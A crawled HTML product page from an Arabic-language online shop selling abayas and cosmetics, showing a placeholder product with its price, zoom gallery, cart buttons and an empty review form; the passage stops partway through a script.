

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wesam.efadh.net/new-lotes/index.php?route=product/product&product_id=2
body_size: 14537
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="rtl" lang="ar" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="rtl" lang="ar" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="rtl" lang="ar">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>اسم المنتج</title>
<base href="https://wesam.efadh.net/new-lotes/">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://wesam.efadh.net/new-lotes/image/catalog/icon.png" rel="icon" />
<link href="https://wesam.efadh.net/new-lotes/index.php?route=product/product&amp;product_id=2" rel="canonical" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/fonts_rtl.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/jquery.fancybox.css" rel="stylesheet">
<!-- <link href="catalog/view/javascript/build/mediaelementplayer.css" rel="stylesheet"> -->
<link href="catalog/view/theme/default/stylesheet/jquery.pushmenu-ar.css" rel="stylesheet">
<script src="catalog/view/javascript/jquery.pushmenu-ar.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap-a.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet-a.css?06:41:09pm" rel="stylesheet" >
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<link href="media/newsletter/css/stylesheet.css" type="text/css" rel="stylesheet" media="screen" />
<link href="media/newsletter/css/subscribe-better.css" type="text/css" rel="stylesheet" media="screen" />
<!--
<script src="catalog/view/javascript/sticky-header.js" type="text/javascript"></script>-->
<script src="catalog/view/javascript/jquery.matchHeight-min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="catalog/view/javascript/jquery.fancybox.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script><!--
<script src="catalog/view/javascript/viewportchecker.js" type="text/javascript"></script>
<script src="catalog/view/javascript/wow.js" type="text/javascript"></script>
 <script src="catalog/view/javascript/mediaelement-and-player.min.js" type="text/javascript"></script> -->
<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/css/select2.min.css" rel="stylesheet" />
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/js/select2.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>

<script src="catalog/view/javascript/common.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="catalog/view/extension/live_price/js/liveopencart.live_price.js?v=1554162118" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="media/newsletter/js/jquery.subscribe-better.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
<script src="media/newsletter/js/main.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>






<div id="user_agent" class="user_agent  ">

  <div class="container">
    <div class="col-xs-3">
      <a href="https://wesam.efadh.net/new-lotes/" title="الرئيسية">
          <i class="fa fa-home"></i>
          <p>الرئيسية</p>
      </a>
    </div>
    <div class="col-xs-3">
       <a href="https://wesam.efadh.net/new-lotes/index.php?route=checkout/cart" title="السلة">
          <i class="fa fa-shopping-cart cart2"></i>
          <p>السلة</p>
      </a>
    </div>
    <div class="col-xs-3"><!--
<a href="http://wesam.efadh.net/new-lotes/index.php?route=product/special" title="أفضل العروض">
        <i class="fa fa-percent"></i>
        <p>أفضل العروض</p>
        </a>-->
       <a href="https://wesam.efadh.net/new-lotes/index.php?route=account/wishlist" title="المفضلة">
          <i class="fa fa-heart"></i>
          <p>المفضلة</p>
      </a>
    </div>
    <div class="col-xs-3">
      <a href="https://wesam.efadh.net/new-lotes/index.php?route=account/account" title="حسابي"><i class="fa fa-user"></i>
        <p>حسابي</p>
      </a>
    </div>
  </div>
</div>


															
</head>
<style>.ribbon{position: absolute;
    position: absolute;
    left: 0px;
    top: 15px;
    z-index: 1;
    overflow: hidden;
    width: 90px;
    height: 50px;
    }
.ribbon span{
        font-size: 11px;
    font-weight: 700;
    color: #fff;
    text-align: center;
    line-height: 22px;
        padding: 4px 9px;
    background: #ff0000;
    position: absolute;
    top: 0px;
    left: 0px;
    border-radius: 0;}</style>
<body class="product-product-2 ">
<div id="come" class="site">
    <div class="site-outer">

<script type="ba4d5203a9110f158584ffc5-text/javascript">
      jQuery(document).ready(function() {
        
    // jQuery("div").on("contextmenu",function(e){
    //    return false;
    // }); 
    // jQuery("header").on("contextmenu",function(e){
    //    return false;
    // }); 
    // jQuery("img").on("contextmenu",function(e){
    //    return false;
    // }); 
    
$( ".zoomWindowContainer div" ).on( "click", function() {
  alert('hello');
});
    jQuery(".fancybox-overlay-fixed").on("contextmenu",function(e){
       return false;
    }); 
    $('#input-country, #input-zone').select2();
}); 
</script>
<style type="text/css">
  h1,h2,h4,h3,h5,h6,p,a,span,div{
  -webkit-user-select: none;  -khtml-user-select: none;   -moz-user-select: none; -o-user-select: none;    user-select: none;
}
#logo img {
    pointer-events: none;
}
</style>
  

<nav class="mp-menu mp-cover" id="mp-menu">
  <div class="mp-level" data-level="1">
    <ul>
      <li></li>

      <div class="service-box ">
      <a title="CLOSE X" href="javascript:;" class="mp-back mp-back1"><i class="da-times"></i></a>
                
                <div class="vendor">
                              <span class="text-welcome"> يا هلا والله</span>
                              </div>
               
            <button class="btn btn-primary mp-back modal-toggle btn-block">الدخول أو التسجيل من هنا</button>
                      </div>


      <li><a href="https://wesam.efadh.net/new-lotes/" title="المفضلة">
                <i class="fa fa-home"></i> <span>الرئيسية</span>
            </a>
      </li>
      <li> <a title="Menu item 5" href="javascript:;"><i class="da-drawer-circle"></i> كل الاقسام <i class="fa fa-angle-left"></i></a>
        <div class="mp-level" data-level="2"> <a href="javascript:;" class="mp-back">إلي الخلف</a> <strong>كل الاقسام</strong>


          <ul class="sub-menu third-level">
                        <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/category&amp;path=1">عبايات</a></li>
                                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/category&amp;path=2">تجميل</a></li>
                                  </ul>


        </div>
      </li>

      <li> <a title="حسابي" href="javascript:;"><i class="da-flag-circle"></i> حسابي <i class="fa fa-angle-left"></i></a>
        <div class="mp-level" data-level="2"> <a href="javascript:;" class="mp-back">إلي الخلف</a> <strong>حسابي</strong>
          <ul class="sub-menu third-level">
                                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/register"><i class="fa fa-circle-o"></i>تسجيل جديد</a></li>
                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/login"><i class="fa fa-circle-o"></i>تسجيل الدخول</a></li>
                            </ul>
        </div>
      </li>
      <!-- <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=product/manufacturer"><i class="da-label-circle"></i> العلامات التجارية</a></li> -->
      <li>


 <a title="العملة" href="javascript:;"><i class="da-bulb-circle"></i>
  العملة                                          <b>ر.س </b>
                                     <i class="fa fa-angle-left"></i></a>
     <form action="https://wesam.efadh.net/new-lotes/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
        <div class="mp-level" data-level="2"> <a href="javascript:;" class="mp-back">إلي الخلف</a> <strong>العملة</strong>
          <ul class="sub-menu third-level">
                                                <li><a class="currency-select " type="button" name="EUR"><i class="fa fa-circle-o"></i> € Euro</a></li>
                                                                <li><a class="currency-select " type="button" name="GBP"><i class="fa fa-circle-o"></i> £ Pound Sterling</a></li>
                                                                <li><a class="currency-select " type="button" name="USD"><i class="fa fa-circle-o"></i> $ US Dollar</a></li>
                                                                <li><a class="currency-select " type="button" name="AED"><i class="fa fa-circle-o"></i> AED   الدرهم الاماراتي</a></li>
                                                                <li><a class="currency-select " type="button" name="SAR"><i class="fa fa-circle-o"></i> ر.س  الريال السعودي</a></li>
                                                                <li><a class="currency-select " type="button" name="QAR"><i class="fa fa-circle-o"></i> QAR  الريال القطري</a></li>
                                                                <li><a class="currency-select " type="button" name="KWD"><i class="fa fa-circle-o"></i> KWD  دينار كويتي</a></li>
                                                                <li><a class="currency-select " type="button" name="OMR"><i class="fa fa-circle-o"></i> bz  ريال عماني</a></li>
                                            </ul>
        </div>
        <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://wesam.efadh.net/new-lotes/index.php?route=product/product&amp;product_id=2" />
      </form>




</li>
      <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/bestseller"><i class="da-star-circle"></i> ًاﻷﻛﺜﺮ ﻣﺒﻴﻌﺎ</a></li>
      <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/wishlist"><i class="da-heart-circle"></i> المفضلة</a></li>

      <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/contact"><i class="da-question-circle"></i> اتصل بنا</a></li>
        <li><div class="respon-land">
<form action="https://wesam.efadh.net/new-lotes/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">

            <li><a class="lang-ar" href="ar"><span class="hidden-xs">ar</span><i class=" visible-xs   da-star-circle"></i><span class="visible-xs">ar</span></a></li>
            <li><a class="lang-en" href="en"><span class="hidden-xs">en</span><i class=" visible-xs   da-star-circle"></i><span class="visible-xs">en</span></a></li>
      
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://wesam.efadh.net/new-lotes/index.php?route=product/product&amp;product_id=2" />
</form>
</div>
</li>
    </ul>
  </div>
</nav>
        <div class="loade">
            <img src="https://wesam.efadh.net/new-lotes/image/catalog/logo.png" title="اللوتس" alt="اللوتس" class="img-responsive" />
        </div>

<header class="hidden-xs">
    <div class="container">
        <div class="top-header">
            <div class="row">
                <div class="col-sm-5">
                    <div class="header-sys">
                        <ul class="list-inline">
                            <li class="visible-xs"><a href="javascript:;" id="trigger" class="burger" title="Open"></a></li>
                            <li><div class="respon-land">
<form action="https://wesam.efadh.net/new-lotes/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">

            <li><a class="lang-ar" href="ar"><span class="hidden-xs">ar</span><i class=" visible-xs   da-star-circle"></i><span class="visible-xs">ar</span></a></li>
            <li><a class="lang-en" href="en"><span class="hidden-xs">en</span><i class=" visible-xs   da-star-circle"></i><span class="visible-xs">en</span></a></li>
      
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://wesam.efadh.net/new-lotes/index.php?route=product/product&amp;product_id=2" />
</form>
</div>
</li>
                            <li class="dropdown hidden-xs">
                                <a href="https://wesam.efadh.net/new-lotes/index.php?route=account/account" title="حسابي" class="dropdown-toggle account" data-toggle="dropdown">  تسجيل الدخول </a>
                                <ul class="dropdown-menu dropdown-menu-left">
                                                                        <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/register">تسجيل جديد</a></li>
                                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/login">تسجيل الدخول</a></li>
                                                                    </ul>
                            </li>
                            <li class="cart-wrap"><div id="cart" class="btn-group btn-block">
<button type="button" data-toggle="dropdown" data-loading-text="جاري ..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total"></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <!-- <img class="img-responsive" style="width: 50%; margin: 0 auto;" src="catalog/view/theme/default/stylesheet/images/empty-cart-icon.png"> -->
      <br>
      <p class="text-center">سلة الشراء فارغة !</p>
    </li>
      </ul>
</div>
</li>
                        </ul>
                    </div>
                </div>
                <div class="col-sm-2">
                    <ul class="list-inline re">
                        <li id="logo">
                                                        <a href="https://wesam.efadh.net/new-lotes/index.php?route=common/home"><img src="https://wesam.efadh.net/new-lotes/image/catalog/logo.png" title="اللوتس" alt="اللوتس" class="img-responsive" /></a>
                                                    </li>
                    </ul>
                </div>
                <div class="col-sm-5">
                    <div class="discount-now">
                        <p>                             خصم %45 عند شرائك الأن                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom-header">
        <div class="container">
            <div class="row">
                <div class="col-sm-8">
                    <div class="header-menu">
                        <nav id="menu" class="navbar">
                            <div class="navbar-header">

                                <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
                            </div>
                            <div class="collapse navbar-collapse navbar-ex1-collapse">
                                <ul class="nav navbar-nav">

                                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=common/home">الرئيسية</a></li>
                                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/special">أفضل العروض</a></li>
                                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/bestseller">ًاﻷﻛﺜﺮ ﻣﺒﻴﻌﺎ</a></li>
                                    <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/category&path=0">جديدنا وصلً</a></li>




                                    <!--                           <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=information/information&amp;information_id=12">خصم</a></li>
                           -->

                                    <!-- <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=product/manufacturer">العلامات التجارية</a></li> -->
                                    <li class="dropdown"><a href="" >                                               الاقسام
                                            </a>
                                        <div class="dropdown-menu">
                                            <div class="dropdown-inner">
                                                <ul class="list-unstyled">
                                                                                                        <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/category&amp;path=1">عبايات</a></li>
                                                                                                        <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/category&amp;path=2">تجميل</a></li>
                                                                                                    </ul>
                                            </div>
                                        </div>
                                    </li>

                                    <!--  <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=product/category&path=0">جديدنا وصلً</a></li> -->
                                    <!-- <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=account/seller">اعمل معنا</a></li> -->
                                    <!-- <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=product/bestseller">ًاﻷﻛﺜﺮ ﻣﺒﻴﻌﺎ</a></li>  -->
                                    <!-- <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=product/special">أفضل العروض</a></li>
                                    <li><a href="http://wesam.efadh.net/new-lotes/index.php?route=information/contact">اتصل بنا</a></li>-->

                                </ul>
                            </div>
                        </nav>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="left-menu">
                        <a class="heart-wish" href="https://wesam.efadh.net/new-lotes/index.php?route=account/wishlist"> </a>
                        <div class="top-search"><div id="search" class="input-group search">

  <input type="text" name="search" value="" placeholder="ابحث عن المنتج هنا ...." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"></button>
  </span>
</div> </div>
                        <a class="showspecial" href="https://wesam.efadh.net/new-lotes/index.php?route=product/special">شاهد الأن المنتجات المخفضه</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<header class="visible-xs">
    <div class="container">
        <div class="row" style="margin:0 ">
            <div class="col-xs-2 no-padding">
                <ul class="list-inline">
                    <li class="visible-xs"><a href="javascript:;" id="trigger" class="burger" title="Open"></a></li>
                </ul>
            </div>
            <div class="col-xs-3 no-padding">
                <li id="logo">
                                        <a href="https://wesam.efadh.net/new-lotes/index.php?route=common/home"><img src="https://wesam.efadh.net/new-lotes/image/catalog/logo.png" title="اللوتس" alt="اللوتس" class="img-responsive" /></a>
                                    </li>
            </div>
            <div class="col-xs-7 no-padding">
                <div class="bottom-header">
                    <a class="showspecial" href="https://wesam.efadh.net/new-lotes/index.php?route=product/special">شاهد الأن المنتجات المخفضه</a>
                    <div class="left-menu">
                        <li class="cart-wrap"><div id="cart" class="btn-group btn-block">
<button type="button" data-toggle="dropdown" data-loading-text="جاري ..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total"></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <!-- <img class="img-responsive" style="width: 50%; margin: 0 auto;" src="catalog/view/theme/default/stylesheet/images/empty-cart-icon.png"> -->
      <br>
      <p class="text-center">سلة الشراء فارغة !</p>
    </li>
      </ul>
</div>
</li>
                        <a class="heart-wish" href="https://wesam.efadh.net/new-lotes/index.php?route=account/wishlist"> </a>
                        <div class="top-search"><div id="search" class="input-group search">

  <input type="text" name="search" value="" placeholder="ابحث عن المنتج هنا ...." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"></button>
  </span>
</div> </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="clearfix"></div>




<script type="ba4d5203a9110f158584ffc5-text/javascript">
var ishome = '';
  var url = window.location.href;

if (ishome == 1 ) {
  $('#menu ul li:first-child a').addClass('active');
} else {

$('#menu a[href="'+ url +'"]').addClass('active');

}

</script><style type="text/css">
.not_avil{
  color: #a94442;
  margin: 0 7px;
}
</style>
<style type="text/css">
.zoomWrapper img{
  /*max-width: 90% !important;
  max-height: 500px !important;*/
}
.zoomWrapper{
  max-width: 100% !important;
  /*max-height: 500px !important;*/
}
 #gallery_01{
  position: relative;
  margin-bottom: 20px; 
 }
 #gallery_01 a {
    border: 2px solid white;
    width: 96px;
    display: inline-block;
}
 #gallery_01 a img{
  width: 80px;
  height: 80px;
 }
 .active img{border:2px solid #333 !important;}
 .zoomWindowContainer{
  max-width: 100%;
 }
  .zoomWindowContainer div{
  border: 0 !important;
 }
 #zoom_03{
  width: 100%;
  max-width: 100%;
 }

 .zoomContainer{
  width: 100% !important;
  height: auto !important;

 }
.zoomWrapper{
  width: 100% !important;
}

</style>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=product/product&amp;product_id=2">اسم المنتج</a></li>
      </ul>
  <div class="row">                <div id="content" class="pro-page col-sm-12">      <div class="row">
                                <div class="col-sm-4">
       <!--           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://wesam.efadh.net/new-lotes/image/cache/catalog/p7-500x500.png" title="اسم المنتج"><img src="https://wesam.efadh.net/new-lotes/image/cache/catalog/p7-400x400.png" title="اسم المنتج" alt="اسم المنتج" /></a></li>
                                  </ul>
           -->



     <div class="new_zoom">
                             <img src="https://wesam.efadh.net/new-lotes/image/cache/catalog/p7-400x400.png" id="zoom_03" data-zoom-image="https://wesam.efadh.net/new-lotes/image/cache/catalog/p7-500x500.png" />
            
            <div id="gallery_01">
                        <a class="" href="#" data-image="https://wesam.efadh.net/new-lotes/image/cache/catalog/p7-500x500.png" data-zoom-image="https://wesam.efadh.net/new-lotes/image/cache/catalog/p7-500x500.png" title="اسم المنتج"><img id="zoom_03" src="https://wesam.efadh.net/new-lotes/image/cache/catalog/p7-400x400.png" title="اسم المنتج" alt="اسم المنتج" /></a>
                                        </div>
                    </div>




            <!-- AddThis Button BEGIN -->
            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                <a class="a2a_button_facebook"></a>
                <a class="a2a_button_twitter"></a>
                <a class="a2a_button_whatsapp"></a>
                <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
            </div>

          
        </div>
                                <div class="col-sm-8">
          
          <h1 style="margin-top: 0;">اسم المنتج</h1>

          <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a class="downdown" href="#tab-review" >(0 التقييمات)</a> / <a class="downmore" href="#tab-review"  >كتابة تعليق</a></p>
</div>



          <ul class="list-unstyled">
                        <li class="model-ar">النوع : <font id='product_model'>model</font>      </li>

                        
                        
            <li>حالة التوفر : <font id='product_stock'>متوفر</font>      </li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>ر.س 100</h2>
            </li>
                                    <li>السعر بدون ضريبة : ر.س 100</li>
                                              </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">الكمية:</label>
             <div class="add_group">
<button class="value-button " id="decrease" onclick="if (!window.__cfRLUnblockHandlers) return false; decreaseValue()" value="Decrease Value" data-field="1" data-cf-modified-ba4d5203a9110f158584ffc5-=""><i class="fa fa-minus"></i></button>
              <input type="text" id="number" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2" />
<button class="value-button " id="increase" onclick="if (!window.__cfRLUnblockHandlers) return false; increaseValue()" value="Increase Value" data-field="1" data-cf-modified-ba4d5203a9110f158584ffc5-=""><i class="fa fa-plus"></i></button>
</div>


              <br />
              <div class="row">
              <div class="col-xs-12">
              <button type="button" id="button-cart" data-loading-text="جاري ..." class="btn btn-primary btn-lg btn-block">اضف للسلة</button>
              </div>
              <div class="col-xs-6">
                <button type="button" data-toggle="tooltip" class="btn btn-primary btn-lg btn-block btn-primary2" title="إضافة للمفضلة" onclick="if (!window.__cfRLUnblockHandlers) return false; wishlist.add('2');" data-cf-modified-ba4d5203a9110f158584ffc5-=""><i class="fa fa-heart"></i></button>
              </div>
              <div class="col-xs-6">
                <button class="btn btn-primary btn-lg btn-block btn-primary2" type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="if (!window.__cfRLUnblockHandlers) return false; compare.add('');" data-cf-modified-ba4d5203a9110f158584ffc5-=""><i class="fa fa-retweet"></i></button>
              </div>
              </div>


              <!-- <button type="button" id="button-checkout" data-loading-text="جاري ..." class="btn btn-primary btn-lg btn-block">اشتري الأن</button> -->
            </div>
                      </div>
                    <div class="rating">



<script async src="https://static.addtoany.com/menu/page.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>
            <!-- AddThis Button END -->
          </div>
          
          <!--<div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="إضافة للمفضلة" onclick="wishlist.add('2');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="اضافة للمقارنة" onclick="compare.add('2');"><i class="fa fa-exchange"></i></button>
          </div>-->
        </div>


<div class="clearfix"></div>
<br>
<br>

          <div class="panel-group" id="accordion">
  <div class="panel panel-default">
    <div class="panel-heading">
      <a  data-toggle="collapse" data-parent="#accordion" href="#tab-description">
        <h4 class="panel-title">
          <i class="fa fa-plus-square-o" style="display: none"></i>
          <i class="fa fa-minus-square-o" ></i> تفاصيل 
      </h4>
      </a> 
    </div>
    <div id="tab-description" class="panel-collapse collapse in">
      <div class="panel-body"></div>
    </div>
  </div>
      <div class="panel panel-default">
    <div class="panel-heading">  
    <a data-toggle="collapse" data-parent="#accordion" href="#tab-review">
    <h4 class="panel-title"> <i class="fa fa-plus-square-o" style="display: none"></i>
      <i class="fa fa-minus-square-o" ></i> التقييمات (0)</h4>
    </a>  
    </div>
    <div id="tab-review" class="panel-collapse collapse in">
      <div class="panel-body"><form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2 class="bottom-border">كتابة تعليق</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">الاسم</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">اضافة تعليق</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">انتبه: </span>لم يتم تفعيل اكواد HTML !</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                  <div class="form-rating">
          <label class="control-label">التقييم:</label>
          <div class="form-rating-container">
            <input id="rating-5" type="radio" name="rating" value="5" />
            <label class="fa fa-stack" for="rating-5">
              <i class="fa fa-star fa-stack-1x"></i>
              <i class="fa fa-star-o fa-stack-1x"></i>
            </label>
            <input id="rating-4" type="radio" name="rating" value="4" />
            <label class="fa fa-stack" for="rating-4">
              <i class="fa fa-star fa-stack-1x"></i>
              <i class="fa fa-star-o fa-stack-1x"></i>
            </label>
            <input id="rating-3" type="radio" name="rating" value="3" />
            <label class="fa fa-stack" for="rating-3">
              <i class="fa fa-star fa-stack-1x"></i>
              <i class="fa fa-star-o fa-stack-1x"></i>
            </label>
            <input id="rating-2" type="radio" name="rating" value="2" />
            <label class="fa fa-stack" for="rating-2">
              <i class="fa fa-star fa-stack-1x"></i>
              <i class="fa fa-star-o fa-stack-1x"></i>
            </label>
            <input id="rating-1" type="radio" name="rating" value="1" />
            <label class="fa fa-stack" for="rating-1">
              <i class="fa fa-star fa-stack-1x"></i>
              <i class="fa fa-star-o fa-stack-1x"></i>
            </label>
          </div>
        </div>
</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="جاري ..." class="btn btn-primary">متابعة</button>
                  </div>
                </div>
                              </form></div>
    </div>
  </div>
    
</div> 





      </div>
                  </div>
    </div>
</div>




<script src="catalog/view/javascript/jquery.elevatezoom-3.0.8.min.js" type="ba4d5203a9110f158584ffc5-text/javascript"></script>

        <script type="ba4d5203a9110f158584ffc5-text/javascript">
$("#zoom_03").bind('touchstart', function(){
    $("#zoom_03").unbind('touchmove');
});
if ($(window).width() < 900) {
        $('.zoomContainer').remove();
    $('#zoom_03').removeData('elevateZoom');
    $('#zoom_03').attr('src', $(this).data('image'));
      $('#zoom_03').data('zoom-image', $(this).data('zoom-image'));
      // Reinitialize EZ
      $("#zoom_03").elevateZoom({gallery:'gallery_01', zoomType:"inner", scrollZoom: false, lenszoom: false, lensShape : "round", lensSize: 200, galleryActiveClass: 'active'});
      $("#zoom_03").unbind("touchmove");
};

if ($(window).width() > 900) {
$('#zoom_03').removeData('elevateZoom');
    $('#zoom_03').attr('src', $(this).data('image'));
      $('#zoom_03').data('zoom-image', $(this).data('zoom-image'));
      // Reinitialize EZ
      $("#zoom_03").elevateZoom({gallery:'gallery_01',
                           scrollZoom : true,
                               zoomWindowPosition: 10,
                         
                                debug: true,
                                cursor: "crosshair",
                                zoomWindowFadeIn: 500,
                                zoomWindowFadeOut: 500,
                              galleryActiveClass: 'active'
                            });
};
//pass the images to Fancybox
$("#zoom_03").bind("click", function(e) {  
  var ez =   $('#zoom_03').data('elevateZoom'); 
  $.fancybox(ez.getGalleryList());
  
});

        </script>  



<script type="ba4d5203a9110f158584ffc5-text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
